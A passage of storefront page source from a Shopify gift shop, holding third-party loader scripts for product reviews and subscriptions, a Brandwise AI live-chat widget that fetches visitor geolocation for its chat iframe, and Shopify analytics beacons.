t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Mobile button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Tablet button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const shopId = '28003598418'
    const shopPermanentDomain = 'makezbright.myshopify.com'
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    //   buttonPosition?: "left" | "right", // Side positioning (default: "right")
    //   buttonBottomOffset?: number,       // Bottom offset in pixels (default: 20)
    //   buttonSideOffset?: number          // Side offset in pixels (default: 20)
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopId}&shopPermanentDomain=${shopPermanentDomain}&shopDomain=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Get positioning configuration with defaults
      const buttonPosition = buttonConfig?.buttonPosition || 'right';
      const buttonBottomOffset = buttonConfig?.buttonBottomOffset ?? 20;
      const buttonSideOffset = buttonConfig?.buttonSideOffset ?? 20;
      const isLeft = buttonPosition === 'left';

      // Apply dynamic positioning to chat button
      chatButton.style.bottom = `${buttonBottomOffset}px`;
      if (isLeft) {
        chatButton.style.left = `${buttonSideOffset}px`;
        chatButton.style.right = 'auto';
      } else {
        chatButton.style.right = `${buttonSideOffset}px`;
        chatButton.style.left = 'auto';
      }

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply dynamic positioning to chat iframe
      const iframeBottomOffset = buttonBottomOffset + 70; // 70px above button (60px button + 10px gap)
      chatIframe.style.bottom = `${iframeBottomOffset}px`;
      if (isLeft) {
        chatIframe.style.left = `${buttonSideOffset}px`;
        chatIframe.style.right = 'auto';
        chatIframe.style.transformOrigin = 'bottom left';
      } else {
        chatIframe.style.right = `${buttonSideOffset}px`;
        chatIframe.style.left = 'auto';
        chatIframe.style.transformOrigin = 'bottom right';
      }

      // Apply dynamic positioning to close button
      // Position it relative to the iframe's top edge
      const closeButtonTop = `calc(100vh - 720px - ${iframeBottomOffset}px + 12.5px)`;
      closeButton.style.top = closeButtonTop;
      if (isLeft) {
        closeButton.style.left = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.right = 'auto';
      } else {
        closeButton.style.right = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.left = 'auto';
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var 